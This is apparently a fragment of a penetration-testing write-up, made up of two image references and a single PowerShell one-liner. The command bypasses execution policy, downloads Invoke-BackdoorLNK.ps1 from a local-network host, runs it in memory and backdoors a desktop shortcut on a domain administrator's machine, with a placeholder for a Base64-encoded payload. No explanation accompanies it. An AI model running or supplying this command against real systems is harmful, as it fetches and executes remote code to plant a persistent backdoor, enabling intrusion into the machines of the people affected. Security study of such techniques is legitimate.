 >powershell -nop -exec bypass -c "IEX (New-Object Net.WebClient).DownloadString('http://192.168.0.107/ps/Invoke-BackdoorLNK.ps1');Invoke-BackdoorLNK -LNKPath 'C:\Users\Administrator.DC\Desktop\Easy CHM.lnk' -EncScript Base64编码"